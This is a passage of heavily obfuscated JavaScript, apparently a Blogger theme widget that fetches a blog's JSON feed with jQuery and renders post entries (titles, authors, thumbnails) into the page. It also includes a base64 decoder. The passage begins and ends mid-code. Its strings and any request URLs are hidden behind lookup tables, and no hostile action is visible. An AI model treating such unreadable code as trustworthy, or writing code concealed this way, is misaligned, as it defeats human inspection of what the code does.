CaevqWo(ukiRU1(0x21)),LDBtzI,LYYIim_;void(LDBtzI=xNtg33E.fromCodePoint||xNtg33E.fromCharCode,LYYIim_=[]);return x9i0rxB(T83_39r=>{var CaevqWo,x2sOnye;function M4a8qe(T83_39r){return C6qbRze[T83_39r>0x9f?T83_39r-0x22:T83_39r>0x1f?T83_39r<0x9f?T83_39r>0x1f?T83_39r>0x9f?T83_39r-0x40:T83_39r-0x20:T83_39r+0x58:T83_39r+0x3:T83_39r+0x61]}var kPhCeU,SpmFb8K;typeof(CaevqWo=T83_39r.length,LYYIim_[M4a8qe(0x26)]=ukiRU1(-0x49));for(x2sOnye=ukiRU1(-0x49);x2sOnye<CaevqWo;){SpmFb8K=T83_39r[x2sOnye++];if(SpmFb8K<=0x7f){kPhCeU=SpmFb8K}else{if(SpmFb8K<=0xdf){kPhCeU=(SpmFb8K&0x1f)<<ukiRU1(-0x46)|T83_39r[x2sOnye++]&0x3f}else{if(SpmFb8K<=M4a8qe(0x61)){kPhCeU=(SpmFb8K&ukiRU1(-0x2e))<<0xc|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<0x6|T83_39r[x2sOnye++]&ukiRU1(-0x48)}else{if(xNtg33E.fromCodePoint){var xCFc0w=x9i0rxB(T83_39r=>{return C6qbRze[T83_39r<0x81?T83_39r<0x1?T83_39r+0x7:T83_39r<0x81?T83_39r>0x81?T83_39r+0xf:T83_39r>0x81?T83_39r-0x4e:T83_39r>0x81?T83_39r-0xd:T83_39r-0x2:T83_39r+0x41:T83_39r-0xa]},0x1);kPhCeU=(SpmFb8K&0x7)<<M4a8qe(0x2f)|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<M4a8qe(0x2b)|(T83_39r[x2sOnye++]&xCFc0w(0x5))<<0x6|T83_39r[x2sOnye++]&0x3f}else{void(kPhCeU=0x3f,x2sOnye+=0x3)}}}}LYYIim_.push(hdacoPf[kPhCeU]||(hdacoPf[kPhCeU]=LDBtzI(kPhCeU)))}return LYYIim_.join('')},0x1)},0x0)(),MnVgOK(YbUcaa0,0x1));function YbUcaa0(...hdacoPf){var xNtg33E=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x38?hdacoPf-0x50:hdacoPf>-0x48?hdacoPf<0x38?hdacoPf<0x38?hdacoPf>0x38?hdacoPf+0xd:hdacoPf+0x47:hdacoPf-0x42:hdacoPf-0x19:hdacoPf+0x48]},0x1);!(hdacoPf.length=xNtg33E(-0x3e),hdacoPf[ukiRU1(-0x47)]=hdacoPf[0x0]);if(typeof LDBtzI!=='undefined'&&LDBtzI){return new LDBtzI().decode(new LYYIim_(hdacoPf.brYzXj))}else{if(typeof T83_39r!=='undefined'&&T83_39r){return T83_39r.from(hdacoPf.brYzXj).toString('utf-8')}else{var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x5:hdacoPf>0x39?hdacoPf<0x39?hdacoPf+0x44:hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x47:hdacoPf>0xb9?hdacoPf+0x27:hdacoPf>0xb9?hdacoPf-0x2:hdacoPf-0x3a:hdacoPf-0x5f:hdacoPf-0x11:hdacoPf-0x9]},0x1);return x2sOnye(hdacoPf[CaevqWo(0x3e)])}}}typeof(M4a8qe=qnuFH4m(0x93),kPhCeU=qnuFH4m(ukiRU1(-0x12)),SpmFb8K=qnuFH4m(0x22),xCFc0w=qnuFH4m(ukiRU1(-0x4)),RyMO3x=qnuFH4m[ukiRU1(-0x41)](void 0x0,[0x5b]),HDnhvas=qnuFH4m(0x52),iBSzhi=[qnuFH4m(ukiRU1(-0x43)),qnuFH4m(0x56),qnuFH4m(0x52),qnuFH4m(0x90)],_b8gES=qnuFH4m(0x1c),gih7IbY=qnuFH4m(ukiRU1(-0x3e)),woPyZcy={fVQfXo:qnuFH4m.apply(ukiRU1(-0x44),[0xa]),xvXtQB:qnuFH4m(0xf),[ukiRU1(-0x3b)]:qnuFH4m(ukiRU1(0x10)),fkXaG0K:qnuFH4m(0x25),P9QBt0:qnuFH4m(ukiRU1(-0x46)),baERHCZ:qnuFH4m(0x3b),NRft6jq:qnuFH4m(0x49),GqPTek:qnuFH4m(0x61),ZSLhoX4:qnuFH4m(0x65)},zegQyDO=qnuFH4m(0x7),jl48FrD=x9i0rxB((...C6qbRze)=>{void(C6qbRze[ukiRU1(-0x45)]=0x0,C6qbRze.bcuzDC=C6qbRze.Su8gMuC,C6qbRze.bcuzDC={O8eGKH:0x56,JejHcI:ukiRU1(-0x27),zdySRq:0x46,lVAk39x:[],tDRwZn:x9i0rxB((C6qbRze=qnuFH4m.call(ukiRU1(-0x44),0x6))=>{if(!jl48FrD.lVAk39x[0x0]){jl48FrD.lVAk39x.push(0x3b)}return jl48FrD.lVAk39x[C6qbRze]},0x0),U0TIlI:ukiRU1(-0x39),BAQanx:[],PB9F5Yy:x9i0rxB((C6qbRze=qnuFH4m.call(void 0x0,0x6))=>{if(!jl48FrD.BAQanx[ukiRU1(-0x49)]){jl48FrD.BAQanx.push(-0x3d)}return jl48FrD.BAQanx[C6qbRze]},0x0),HZHyhOW:0x27},C6qbRze.Nm4lTN1=-0x5a);return C6qbRze.Nm4lTN1>-ukiRU1(-0x43)?C6qbRze[-0xa6]:C6qbRze.bcuzDC},0x0)());var Dnz6Bwq,ifFvxWW,edb331=function(){var C6qbRze=function(){try{return window||global||new Function(zegQyDO)()}catch(e){return hdacoPf[qnuFH4m(0x8)](this)}},hdacoPf;hdacoPf=function(){try{return this}catch(e){return null}};return ifFvxWW=hdacoPf[qnuFH4m(0x8)](this,ag7Fx6r),Dnz6Bwq=C6qbRze[qnuFH4m(0x8)](this)}[qnuFH4m(ukiRU1(-0x8))]();MnVgOK(tiPUYpH,ukiRU1(-0x1f));function tiPUYpH(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0xd1?hdacoPf-0x4b:hdacoPf>0x51?hdacoPf>0x51?hdacoPf-0x52:hdacoPf+0x63:hdacoPf+0x11]},0x1);typeof(hdacoPf.length=0x2,hdacoPf.BPVKBv=0x6e);switch(TsRC99G){case!(jl48FrD.O8eGKH>-0xa)?-0xc3:0x6:return hdacoPf[ukiRU1(-0x49)]+hdacoPf[ukiRU1(-0x42)];case-0xa:return-hdacoPf[0x0];case!(jl48FrD.O8eGKH>-LDBtzI(0x65))?ukiRU1(-0x44):-LDBtzI(0x81):return!hdacoPf[0x0]}}function L6GKe8Z(hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x26?hdacoPf+0x1a:hdacoPf<0x5a?hdacoPf+0x25:hdacoPf+0x1d]},0x1);return hdacoPf=TsRC99G+(TsRC99G=hdacoPf,LDBtzI(-0x23)),hdacoPf}typeof(TsRC99G=TsRC99G,FBARbe4=ag7Fx6r(-0x2c5).create(null),nKns5M=[],FwGDxkr=qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[ukiRU1(-0xd)]),seZD_z=woPyZcy.fVQfXo,QLIs3w=(ag7Fx6r(-0x22d)(qnuFH4m(0xb))[qnuFH4m(ukiRU1(-0x40))](function(...hdacoPf){var LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye;function M4a8qe(hdacoPf){return C6qbRze[hdacoPf<-0xb?hdacoPf-0x1e:hdacoPf>-0xb?hdacoPf>-0xb?hdacoPf<0x75?hdacoPf+0xa:hdacoPf+0x16:hdacoPf-0x25:hdacoPf-0x38]}typeof(hdacoPf[M4a8qe(-0x4)]=M4a8qe(-0x8),hdacoPf[M4a8qe(0x2)]=-0x4b,LDBtzI=qnuFH4m(0x4c),LYYIim_=qnuFH4m(0x24),hdacoPf.RxyxBTY=qnuFH4m(hdacoPf[M4a8qe(0x2)]+0x6b),T83_39r={dzLl_M:qnuFH4m(M4a8qe(0x3b)),nzWLPe:qnuFH4m(ukiRU1(-0x35))},xNtg33E=[qnuFH4m(0x14),qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0xb)],CaevqWo=ag7Fx6r(-0x22d)(this)[qnuFH4m.apply(void 0x0,[ukiRU1(-0x30)])](gih7IbY)[woPyZcy.xvXtQB](qnuFH4m.call(ukiRU1(-0x44),0x10)),x2sOnye=(ag7Fx6r(-M4a8qe(0x4))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(ukiRU1(-0x34))),ag7Fx6r(-0x22d)(this).prev('h3').text(),ag7Fx6r(-0x22d)(this).parent().attr(ukiRU1(-0x2a))),hdacoPf[ukiRU1(0x11)]=ag7Fx6r(-ukiRU1(-0x3d))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(M4a8qe(0x5))),hdacoPf[hdacoPf.nWBswf+0x52][qnuFH4m(hdacoPf[ukiRU1(-0x3f)]+0x5e)](xNtg33E[0x0])&&ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(ukiRU1(-0x2f))]:tiPUYpH(T83_39r.dzLl_M+qnuFH4m(0x18)+qnuFH4m(0x19)+CaevqWo+(qnuFH4m(0x1a)+qnuFH4m(0x1b)+_b8gES+qnuFH4m(0x1d)),ag7Fx6r(0x4a),TsRC99G=0x6),[iBSzhi[ukiRU1(-0x49)]]:qnuFH4m(0x1f),[hdacoPf.RxyxBTY]:woPyZcy[ukiRU1(-0x3b)],[qnuFH4m(0x22)]:MnVgOK(function(...hdacoPf){var kPhCeU;function SpmFb8K(hdacoPf){return C6qbRze[hdacoPf>-0x16?hdacoPf<-0x16?hdacoPf-0x41:hdacoPf<-0x16?hdacoPf+0x35:hdacoPf<-0x16?hdacoPf+0x61:hdacoPf>0x6a?hdacoPf-0x13:hdacoPf<-0x16?hdacoPf-0x3d:hdacoPf+0x15:hdacoPf+0x5]}!(hdacoPf.length=0x1,hdacoPf[SpmFb8K(-0x1)]=-SpmFb8K(0x3),hdacoPf[0x1]=qnuFH4m(0x29),hdacoPf[0x1f]=hdacoPf.aQ0oY_,kPhCeU=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x26),qnuFH4m(0x46)],hdacoPf[0x3]={[SpmFb8K(0x0)]:qnuFH4m[M4a8qe(0x0)](SpmFb8K(-0xe),[0x25]),Jb_iAf4:qnuFH4m(M4a8qe(0x8))},hdacoPf.QfJOqD=-ukiRU1(-0x43));for(var xCFc0w='',RyMO3x=qnuFH4m(ukiRU1(-0x20)),HDnhvas=0x0;HDnhvas<hdacoPf[0x0][LYYIim_][woPyZcy.fkXaG0K][woPyZcy.P9QBt0]&&jl48FrD.O8eGKH>-ukiRU1(-0x38);HDnhvas++){var iBSzhi;function _b8gES(hdacoPf){return C6qbRze[hdacoPf>0x3c?hdacoPf-0x44:hdacoPf>0x3c?hdacoPf+0x22:hdacoPf>-0x44?hdacoPf>-0x44?hdacoPf>0x3c?hdacoPf-0x32:hdacoPf>-0x44?hdacoPf<0x3c?hdacoPf>-0x44?hdacoPf<-0x44?hdacoPf+0x36:hdacoPf+0x43:hdacoPf+0x1b:hdacoPf+0x3e:hdacoPf+0x45:hdacoPf+0x10:hdacoPf+0x4c]}typeof(hdacoPf[hdacoPf.QfJOqD+0x25]=[qnuFH4m.apply(void 0x0,[0x40])],hdacoPf.Kwb8sqQ=qnuFH4m(hdacoPf[_b8gES(-0x2f)]+0x42),hdacoPf[_b8gES(-0x24)]={CQm1OMm:qnuFH4m.apply(void 0x0,[hdacoPf.QfJOqD+0x44]),U5B_mr4:qnuFH4m(hdacoPf[SpmFb8K(-0x1)]+0x52),AHRWPf:qnuFH4m(hdacoPf.QfJOqD+0x56)});for(iBSzhi=0x0;iBSzhi<hdacoPf[0x0][T83_39r.nzWLPe][hdacoPf[0x3][M4a8qe(0xb)]][HDnhvas][hdacoPf.SMNbX2u.CQm1OMm][qnuFH4m(hdacoPf[M4a8qe(0xa)]+M4a8qe(0xc))]&&jl48FrD.JejHcI>-SpmFb8K(0x2);iBSzhi++){var gih7IbY=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x2?hdacoPf-0x10:hdacoPf<0x82?hdacoPf>0x2?hdacoPf<0x2?hdacoPf-0x2c:hdacoPf<0x82?hdacoPf>0x82?hdacoPf-0x37:hdacoPf<0x2?hdacoPf+0x25:hdacoPf<0x82?hdacoPf>0x82?hdacoPf+0x3a:hdacoPf-0x3:hdacoPf+0x3f:hdacoPf-0x2d:hdacoPf+0x4d:hdacoPf-0x32]},0x1);if(qnuFH4m(SpmFb8K(0x3))==hdacoPf[hdacoPf[ukiRU1(-0x37)]+gih7IbY(0xb)][hdacoPf.Kwb8sqQ][qnuFH4m(gih7IbY(0x1d))][HDnhvas][qnuFH4m(M4a8qe(0x5b))][iBSzhi][qnuFH4m.apply(void 0x0,[0x28])]&&jl48FrD.O8eGKH>-M4a8qe(0x9)){var zegQyDO=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x34?hdacoPf+0x3f:hdacoPf>0x34?hdacoPf-0x2:hdacoPf<-0x4c?hdacoPf+0x23:hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x5b:hdacoPf+0x1b:hdacoPf-0xc:hdacoPf-0x41:hdacoPf-0x3c]},0x1);typeof(hdacoPf.LQkmod={[zegQyDO(-0x32)]:qnuFH4m(hdacoPf[zegQyDO(-0x37)]+0x42)},xCFc0w=hdacoPf[SpmFb8K(-0x13)][hdacoPf.LQkmod[_b8gES(-0x2a)]][qnuFH4m(_b8gES(-0x29))][HDnhvas][kPhCeU[0x0]][iBSzhi][hdacoPf[ukiRU1(-0x42)]]);break}}!(hdacoPf[ukiRU1(-0x2d)]=hdacoPf[hdacoPf[_b8gES(-0x2f)]+(hdacoPf[ukiRU1(-0x37)]+0x3c)][qnuFH4m(hdacoPf.QfJOqD+0x42)][qnuFH4m(SpmFb8K(0x5))][HDnhvas][qnuFH4m(hdacoPf.QfJOqD+ukiRU1(-0x28))][ukiRU1(0x2)],hdacoPf[0xd]=(hdacoPf[0x0].feed.entry[HDnhvas].category[0x0].term,hdacoPf[M4a8qe(-0x8)].feed.entry[HDnhvas].author[0x0].name.$t,hdacoPf[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x0)].feed.entry[HDnhvas].content.$t),hdacoPf.VlM2Up9=ag7Fx6r(-0x22d)(qnuFH4m(0x2b)).html(hdacoPf[0xd]));if(hdacoPf[_b8gES(-0x28)][hdacoPf[0x3].Jb_iAf4](qnuFH4m(0x2d))>tiPUYpH(0x1,TsRC99G=-0xa)&&jl48FrD.zdySRq>-0x6){var FBARbe4;function nKns5M(hdacoPf){return C6qbRze[hdacoPf>0x17?hdacoPf>0x17?hdacoPf>0x97?hdacoPf+0x5f:hdacoPf<0x97?hdacoPf<0x17?hdacoPf+0xd:hdacoPf>0x97?hdacoPf-0x1a:hdacoPf-0x18:hdacoPf+0x62:hdacoPf-0x40:hdacoPf+0x52]}typeof(hdacoPf.H9D_eE=hdacoPf[hdacoPf[nKns5M(0x2c)]+(hdacoPf.QfJOqD+(hdacoPf[M4a8qe(0xa)]+0x5a))][qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1d))][qnuFH4m(0x25)][HDnhvas][qnuFH4m[SpmFb8K(-0xb)](void 0x0,[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x2e)])][qnuFH4m(nKns5M(0x34))],FBARbe4=hdacoPf.H9D_eE)}else{var QLIs3w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>-0x1a?hdacoPf<-0x1a?hdacoPf-0x32:hdacoPf>0x66?hdacoPf+0x5c:hdacoPf+0x19:hdacoPf-0x57]},0x1);hdacoPf.UldmHaK=qnuFH4m(QLIs3w(0x4));if(hdacoPf[0xd][qnuFH4m(0x2c)](qnuFH4m(0x2f))>tiPUYpH(0x1,TsRC99G=-_b8gES(-0x30))&&jl48FrD.JejHcI>-0x11){var FBARbe4;void(hdacoPf.G1vw4Zt=hdacoPf.VlM2Up9[qnuFH4m(hdacoPf[ukiRU1(-0x37)]+M4a8qe(0x3a))](qnuFH4m(hdacoPf.QfJOqD+0x4e))[hdacoPf.UldmHaK](qnuFH4m.call(SpmFb8K(-0xe),0x31)),FBARbe4=hdacoPf.G1vw4Zt)}else{var FBARbe4=FwGDxkr}}RyMO3x+=tiPUYpH(qnuFH4m(0x32)+xCFc0w+qnuFH4m[M4a8qe(0x0)](void 0x0,[0x33])+hdacoPf[_b8gES(-0x25)]+(hdacoPf[M4a8qe(0x15)].U5B_mr4+qnuFH4m(hdacoPf[ukiRU1(-0x37)]+0x53)+qnuFH4m[M4a8qe(0x0)](_b8gES(-0x3c),[hdacoPf.QfJOqD+0x54])+qnuFH4m(0x37)+hdacoPf.SMNbX2u.AHRWPf+qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1b)))+FBARbe4+qnuFH4m(ukiRU1(-0x15))+seZD_z+(woPyZcy.baERHCZ+qnuFH4m(0x3c)+qnuFH4m(_b8gES(-0x23)))+xCFc0w+qnuFH4m(0x3e)+hdacoPf[hdacoPf.QfJOqD+ukiRU1(-0x2b)]+qnuFH4m.call(M4a8qe(-0x3),0x3f)+xCFc0w+'">'+hdacoPf[0x1f],hdacoPf[0x7][_b8gES(-0x41)],L6GKe8Z(0x6))}typeof(RyMO3x+=qnuFH4m(SpmFb8K(0x15)),ag7Fx6r(-SpmFb8K(-0x7))(xNtg33E[M4a8qe(-0x1)])[qnuFH4m(0xc)](function(...hdacoPf){var xCFc0w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4d?hdacoPf+0x3e:hdacoPf>0xcd?hdacoPf+0x8:hdacoPf>0x4d?hdacoPf>0xcd?hdacoPf+0x3d:hdacoPf<0xcd?hdacoPf>0xcd?hdacoPf+0x2:hdacoPf>0x4d?hdacoPf<0x4d?hdacoPf+0x5c:hdacoPf<0x4d?hdacoPf-0x5b:hdacoPf-0x4e:hdacoPf-0x3b:hdacoPf+0x53:hdacoPf+0x28]},0x1);typeof(hdacoPf[xCFc0w(0x54)]=0x0,hdacoPf.qlZH9Nb=hdacoPf[0x0],hdacoPf.qlZH9Nb=ag7Fx6r(-M4a8qe(0x4))(this)[qnuFH4m(0x42)]()[qnuFH4m.apply(void 0x0,[0xf])](M4a8qe(0x17)),hdacoPf.qlZH9Nb==x2sOnye&&(ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0x43)](RyMO3x),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m(0x42)]()[qnuFH4m[M4a8qe(0x7)](xCFc0w(0x55),0x44)](qnuFH4m[M4a8qe(0x0)](M4a8qe(-0x3),[0x14])),ag7Fx6r(-0x22d)(this)[qnuFH4m(M4a8qe(0x18))]('h3')[kPhCeU[ukiRU1(-0x42)]](qnuFH4m(0x47)),ag7Fx6r(-0x22d)(this)[qnuFH4m(SpmFb8K(0xd))](qnuFH4m(ukiRU1(-0x28)))[woPyZcy.NRft6jq](tiPUYpH(qnuFH4m(0x4a)+CaevqWo+qnuFH4m(0x4b)+ag7Fx6r(M4a8qe(0x5f)),LDBtzI,TsRC99G=xCFc0w(0x53))),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m[M4a8qe(0x0)](void 0x0,[0xd])](qnuFH4m(M4a8qe(0x40)))[qnuFH4m.call(M4a8qe(-0x3),M4a8qe(0x1))](function(){ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0xf)](qnuFH4m(0x4e),x9i0rxB((hdacoPf,xCFc0w)=>{return xCFc0w[qnuFH4m(0x4f)](qnuFH4m(0x50),qnuFH4m(0x51))},0x2))})))}))},hdacoPf.nWBswf+0x4c)}))}),{[qnuFH4m(ukiRU1(-0x27))]:qnuFH4m(0x53)+qnuFH4m.call(void 0x0,0x54)+qnuFH4m(0x55)+iBSzhi[ukiRU1(-0x42)]+qnuFH4m.apply(ukiRU1(-0x44),[ukiRU1(-0x26)]),[qnuFH4m(0x58)+ukiRU1(-0xe)]:MnVgOK(function(...hdacoPf){var LDBtzI;function LYYIim_(hdacoPf){return C6qbRze[hdacoPf>0x41?hdacoPf>0x41?hdacoPf<0x41?hdacoPf+0x25:hdacoPf<0x41?hdacoPf-0x5e:hdacoPf<0x41?hdacoPf+0x15:hdacoPf>0x41?hdacoPf>0xc1?hdacoPf+0x48:hdacoPf<0x41?hdacoPf-0x22:hdacoPf-0x42:hdacoPf+0x43:hdacoPf-0x21:hdacoPf-0x44]}!(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0x93]=0x40,hdacoPf.Iy9QXWg=qnuFH4m(0x2c),hdacoPf.Q56xkDD=hdacoPf.FwF5wlR,hdacoPf.LheN3I=!0x1,hdacoPf[0x93]=LYYIim_(0x66),hdacoPf.i_Fwn4='',hdacoPf[LYYIim_(0x6b)]=hdacoPf.MaktlbL,hdacoPf[LYYIim_(0x70)]=LYYIim_(0x49),hdacoPf[hdacoPf[ukiRU1(-0x25)]+0x95]=hdacoPf[hdacoPf[LYYIim_(0x68)]-LYYIim_(0x69)],hdacoPf[ukiRU1(-0x1a)]=void 0x0);if(hdacoPf.LheN3I&&jl48FrD.tDRwZn()){var T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf<0x76?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf<0x76?hdacoPf<0x76?hdacoPf>0x76?hdacoPf+0x2c:hdacoPf<0x76?hdacoPf+0x9:hdacoPf-0x61:hdacoPf+0x3f:hdacoPf+0xd:hdacoPf+0x62:hdacoPf+0x33:hdacoPf-0x50:hdacoPf+0x37]}typeof(hdacoPf[0x6]=x9i0rxB((hdacoPf,LDBtzI,LYYIim_)=>{var xNtg33E;function CaevqWo(hdacoPf){return C6qbRze[hdacoPf>0x71?hdacoPf+0x47:hdacoPf>0x71?hdacoPf+0x43:hdacoPf<-0xf?hdacoPf+0xa:hdacoPf<-0xf?hdacoPf-0x0:hdacoPf+0xe]}xNtg33E={};if(LYYIim_.length!==hdacoPf.length+LDBtzI.length&&jl48FrD.O8eGKH>-0xa){return CaevqWo(0x1a)}return T83_39r(hdacoPf,LDBtzI,LYYIim_,CaevqWo(-0xc),CaevqWo(-0xc),0x0,xNtg33E)},0x3),T83_39r=x9i0rxB((hdacoPf,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K)=>{var xCFc0w=ukiRU1(-0x23);if(kPhCeU>=CaevqWo.length&&jl48FrD.O8eGKH>-0xa){return ukiRU1(0x9)}if(SpmFb8K[''+x2sOnye+M4a8qe+kPhCeU]!==void 0x0&&jl48FrD.U0TIlI>-LYYIim_(0x99)){return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,TsRC99G=LYYIim_(0x47))]}if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]&&CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){var RyMO3x=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x39?hdacoPf-0x27:hdacoPf>0x47?hdacoPf+0x25:hdacoPf<0x47?hdacoPf+0x38:hdacoPf-0x17]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,ukiRU1(-0x42),TsRC99G=RyMO3x(-0x33)),M4a8qe,tiPUYpH(kPhCeU,RyMO3x(-0x2f),TsRC99G=0x6),SpmFb8K)||T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,ukiRU1(-0x42),L6GKe8Z(ukiRU1(-0x46))),tiPUYpH(kPhCeU,0x1,L6GKe8Z(RyMO3x(-0x33))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]){var HDnhvas=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x40?hdacoPf>0x40?hdacoPf+0x2e:hdacoPf>0x40?hdacoPf+0x48:hdacoPf>0x40?hdacoPf-0x44:hdacoPf>-0x40?hdacoPf+0x3f:hdacoPf+0x2a:hdacoPf-0x1d]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,LYYIim_(0x4b),TsRC99G=HDnhvas(-0x3a)),M4a8qe,tiPUYpH(kPhCeU,0x1,L6GKe8Z(ukiRU1(-0x46))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,0x1,TsRC99G=0x6),tiPUYpH(kPhCeU,LYYIim_(0x4b),L6GKe8Z(0x6)),SpmFb8K)}}}return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,L6GKe8Z(0x6))]=xCFc0w,xCFc0w},0x7),ag7Fx6r(xNtg33E(0x2e)).log(hdacoPf[xNtg33E(-0x4)]))}void(hdacoPf[hdacoPf[0x93]+0x95]=LYYIim_(0x49),hdacoPf.QvqXaS5=void 0x0,hdacoPf.pCGyp2o=void 0x0,hdacoPf[LYYIim_(0x6b)]=void 0x0,hdacoPf.Q56xkDD=LYYIim_(0x49),LDBtzI=LYYIim_(0x44),hdacoPf[hdacoPf[0x93]-ukiRU1(-0x27)]=hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]-0x52][qnuFH4m(hdacoPf[0x93]-0x3)](/[^A-Za-z0-9\+\/\=]/g,''));while(LDBtzI<hdacoPf[ukiRU1(-0x49)][qnuFH4m(0x6)]){var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x81?hdacoPf+0x64:hdacoPf<0x81?hdacoPf<0x81?hdacoPf-0x2:hdacoPf+0x48:hdacoPf-0x48]},0x1);hdacoPf.BiokBOr=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x5a)];if((hdacoPf.QvqXaS5=this[qnuFH4m(LYYIim_(0x66))][qnuFH4m[CaevqWo(0x13)](void 0x0,0x2c)](hdacoPf[0x0][qnuFH4m(0x59)](LDBtzI++)),hdacoPf.pCGyp2o=this[HDnhvas][qnuFH4m[LYYIim_(0x53)](void 0x0,0x2c)](hdacoPf[hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]+ukiRU1(-0x21)]-CaevqWo(0x26)][qnuFH4m(0x59)](LDBtzI++)),hdacoPf[hdacoPf[hdacoPf[0x93]-(hdacoPf[0x93]-LYYIim_(0x68))]-ukiRU1(-0x20)]=this[qnuFH4m.call(void 0x0,CaevqWo(0x26))][hdacoPf.Iy9QXWg](hdacoPf[0x0][qnuFH4m(ukiRU1(-0x1e))](LDBtzI++)),hdacoPf.Q56xkDD=this[iBSzhi[ukiRU1(-0x1f)]][qnuFH4m(hdacoPf[0x93]-0x26)](hdacoPf[0x0][qnuFH4m(CaevqWo(0x2f))](LDBtzI++)),hdacoPf[CaevqWo(0x30)]=hdacoPf.QvqXaS5<<LYYIim_(0x6e)|hdacoPf.pCGyp2o>>0x4,hdacoPf[0x5]=(hdacoPf.pCGyp2o&hdacoPf[0x93]-ukiRU1(0x18))<<0x4|hdacoPf[0x2f]>>0x2,hdacoPf[0xe7]=(hdacoPf[ukiRU1(-0x22)]&ukiRU1(-0x1c))<<0x6|hdacoPf.Q56xkDD,hdacoPf[ukiRU1(-0x1b)]=tiPUYpH(hdacoPf[LYYIim_(0x72)],ag7Fx6r(-0x171)[hdacoPf.BiokBOr[hdacoPf[0x93]-0x52]+RyMO3x](hdacoPf.McxcPA),L6GKe8Z(0x6)),hdacoPf[CaevqWo(0x2b)])!=0x40){var x2sOnye=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x89?hdacoPf-0x14:hdacoPf>0x9?hdacoPf<0x9?hdacoPf+0x13:hdacoPf<0x9?hdacoPf-0x48:hdacoPf<0x9?hdacoPf-0x50:hdacoPf<0x9?hdacoPf+0x27:hdacoPf-0xa:hdacoPf-0x54]},0x1);hdacoPf.i_Fwn4=tiPUYpH(hdacoPf.i_Fwn4,ag7Fx6r(-0x171)[qnuFH4m[x2sOnye(0x1b)](ukiRU1(-0x44),x2sOnye(0x3d))](hdacoPf[LYYIim_(0x73)]),TsRC99G=CaevqWo(0x7))}if(hdacoPf.Q56xkDD!=0x40){hdacoPf[LYYIim_(0x72)]=tiPUYpH(hdacoPf[CaevqWo(0x32)],ag7Fx6r(-0x171)[qnuFH4m(0x5a)+qnuFH4m(0x5b)](hdacoPf[0xe7]),TsRC99G=0x6)}}if(hdacoPf[hdacoPf[LYYIim_(0x68)]+0x41]>0x93){return hdacoPf[hdacoPf[LYYIim_(0x68)]-0xd9]}else{var M4a8qe=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x54?hdacoPf+0x5c:hdacoPf>0xd4?hdacoPf+0x4:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x46:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x5b:hdacoPf-0x55:hdacoPf+0x9:hdacoPf-0x4c]},0x1);return hdacoPf[M4a8qe(0x85)]=QLIs3w[qnuFH4m(0x5d)](hdacoPf[M4a8qe(0x85)]),hdacoPf[LYYIim_(0x72)]}},ukiRU1(-0x42)),[qnuFH4m(0x5d)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return 